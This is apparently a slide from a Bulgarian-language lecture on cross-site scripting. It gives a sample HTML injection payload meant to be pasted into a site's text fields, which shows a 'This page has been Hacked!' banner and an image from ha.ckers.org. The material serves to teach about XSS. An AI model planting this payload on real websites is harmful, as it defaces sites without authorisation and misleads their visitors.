 XSS Атака-примерен код
  Кодът на нашата атака, който може да се постави в което и да е от
   текстово полета:
<div style="text-align: center;"><p style="font-family: Verdana; font-style:
normal; font-variant: normal; font-weight: bold; font-size: 36px; line-height:
normal; font-size-adjust: none; font-stretch: normal; color: rgb(255, 0,
   0);">This
page has been Hacked!</p><img
   src="http://ha.ckers.org/images/stallowned.jpg"
border="0"><p style="font-family: Arial; font-style: italic; font-variant:
   normal;
font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust:
   none;
font-stretch: normal; color: rgb(221, 221, 221);">XSS
   Defacement</p></div>
 